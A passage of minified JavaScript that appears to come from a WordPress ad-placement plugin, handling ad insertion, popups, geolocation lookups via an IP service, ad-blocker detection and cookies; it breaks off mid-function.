fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var _,a,w,v=fpm_textLength_with_exeptions(y.exclude,y.xpath);if(y.n=y.n&&0!=y.n?y.n:1,["percent_once","symbol_once","center"].includes(y.type)){"percent_once"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n)),"symbol_once"===y.type&&(w=1*y.n),"center"===y.type&&(w=fpm_user.textlen/2);var E=fpm_user.textlen+100;if(E>w){var L=[...v].sort((e,t)=>Math.abs(w-e.fpm_textLength)-Math.abs(w-t.fpm_textLength));_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b)):_.insertAdjacentElement("afterend",b)}else fpm_debug(t.id,"symbols offset")}if(["percent_iterable","symbol_iterable"].includes(y.type)){"percent_iterable"===y.type&&(w=Math.round(fpm_user.textlen/100*y.n),a=y.start?Math.round(fpm_user.textlen/100*y.start):w),"symbol_iterable"===y.type&&(w=1*y.n,a=y.start?1*y.start:w);var E=fpm_user.textlen+100;if(E>w){var C=E;y.max&&(C=Math.min(E,w*y.max+a));for(var L,e=a;e<C;)L=[...v].sort((t,r)=>Math.abs(e-t.fpm_textLength)-Math.abs(e-r.fpm_textLength)),_=v.find(function(e){return e.fpm_textLength===L[0].fpm_textLength}),y.m?(y.m=1*y.m,fpm_textLength_between(_,y.m,!0)&&_.insertAdjacentElement("afterend",b.cloneNode())):_.insertAdjacentElement("afterend",b.cloneNode()),e+=w}else fpm_debug(t.id,"symbols offset")}}var x=t.view.once;if(x){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"once");var k=fpm_queryAll(x.selector,x.xpath,x.document);if(x.n=1*x.n||1,k.length>=x.n){"bottom"===x.derection&&k.reverse();var T="beforebegin";"prepend"===x.insert_type&&(T="afterbegin"),"append"===x.insert_type&&(T="beforeend"),"after"===x.insert_type&&(T="afterend"),k[x.n-1].insertAdjacentElement(T,b)}else fpm_debug(t.id,"once can't find element")}var S=t.view.iterable;if(S){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"iterable");var k=fpm_queryAll(S.selector,S.xpath,S.document);if(S.n=1*S.n||1,S.start=1*S.start||S.n,k.length>=S.n+S.start-1){"bottom"===S.derection&&k.reverse();var T="beforebegin";"prepend"===S.insert_type&&(T="afterbegin"),"append"===S.insert_type&&(T="beforeend"),"after"===S.insert_type&&(T="afterend");var C=k.length;S.max&&(C=Math.min(k.length,S.n*S.max+S.start-S.n));for(var e=S.start-1;e<C;e++)0==(e+1-S.start+S.n)%S.n&&k[e].insertAdjacentElement(T,b.cloneNode())}else fpm_debug(t.id,"iterable can't find element")}var A=t.view.outgoing;A&&("true"===A.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+t.id)?function(){var e=h.cloneNode();if(e.setAttribute("data-"+fpm_attr.type,"outgoing"),e.classList.add(A.side),"sec"==A.type)var r=function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide&&setTimeout(function(){fpm_close_event(t,A,e)},1e3*A.hide)},n=setTimeout(function(){r()},1e3*A.show);var i=function(){if(document.removeEventListener("scroll",o),"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),e.classList.add(fpm_attr.show),fpm_cross_timer(t,{...A},e),A.hide){var r=function(){window.pageYOffset>A.hide&&(fpm_close_event(t,A,e),document.removeEventListener("scroll",r))};document.addEventListener("scroll",r)}};if(["px","vh","%"].includes(A.type)){var o=function(){("px"===A.type&&window.pageYOffset>A.show||"vh"===A.type&&window.pageYOffset>Math.round(window.innerHeight/100*A.show)||"%"===A.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*A.show))&&i()};document.addEventListener("scroll",o)}if("true"===A.close){var l=function(t){("visibilitychange"===t.type&&document.hidden||"mouseleave"===t.type)&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i())};document.addEventListener("visibilitychange",l),fpm_body.addEventListener("mouseleave",l)}"true"===A.action&&A.selector&&fpm_on(fpm_body,"click",A.selector,function(){"true"===A.close&&(document.removeEventListener("visibilitychange",l),fpm_body.removeEventListener("mouseleave",l)),"sec"==A.type&&(clearTimeout(n),r()),"px"==A.type&&i()}),fpm_body.insertAdjacentElement("afterbegin",e)}():fpm_debug(t.id,"outgoing already displayed for this user"));var N=t.view.preroll;N&&function(){var e=fpm_queryAll(N.selector,N.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var r=document.createElement("span"),n=r.cloneNode(),i=r.cloneNode(),o=r.cloneNode();r.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&r.classList.add("hasIframe"),fpm_wrap(e,r),n.classList.add(fpm_attr.preroll+"_flex"),i.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),i.appendChild(h.cloneNode()),n.appendChild(i),n.appendChild(o),r.appendChild(n);var l=function(r){r.preventDefault(),fpm_cross_timer(t,{...N},n),n.classList.add(fpm_attr.show),o.removeEventListener("click",l),"true"===N.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})};o.addEventListener("click",l)}}):fpm_debug(t.id,"preroll can't find element")}();var O=t.view.hoverroll;O&&function(){var e=fpm_queryAll(O.selector,O.xpath,"true");0<e.length?e.forEach(function(e){if(!e.classList.contains(fpm_attr.done)){e.classList.add(fpm_attr.done);var 